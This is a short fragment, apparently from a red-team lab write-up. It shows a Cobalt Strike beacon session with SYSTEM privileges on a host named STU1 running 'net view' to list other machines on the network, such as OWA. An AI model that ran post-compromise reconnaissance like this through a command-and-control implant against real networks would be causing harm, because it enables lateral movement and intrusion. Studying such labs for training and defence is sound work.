 beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
服务器名称            注解
-------------------------------------------------------------------------------
\\OWA
\\ROOT-TVI862UBEH
\\STU1
命令成功完成。
[STU1] SYSTEM */1592 (x64)
beacon>